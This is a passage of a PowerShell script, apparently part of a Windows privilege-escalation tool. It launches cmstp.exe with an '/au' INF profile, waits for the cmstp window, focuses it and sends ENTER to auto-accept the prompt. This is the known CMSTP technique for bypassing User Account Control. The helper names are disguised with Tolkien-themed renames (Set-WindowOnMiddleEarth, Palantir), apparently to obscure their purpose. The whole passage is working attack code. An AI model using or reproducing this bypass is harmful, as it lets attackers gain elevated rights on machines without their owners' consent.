 If (Test-Path $ScrollLocation) {
$ps = New-Object System.Diagnostics.ProcessStartInfo "c:\windows\system32\cmstp.exe"
$ps.Arguments = "/au $ScrollLocation"
$ps.UseShellExecute = $false
[System.Diagnostics.Process]::Start($ps)
do {
} until ((Set-WindowOnMiddleEarth cmstp).Palantir -ne 0)
Set-WindowOnMiddleEarth cmstp
[System.Windows.Forms.SendKeys]::SendWait("{ENTER}")
}
}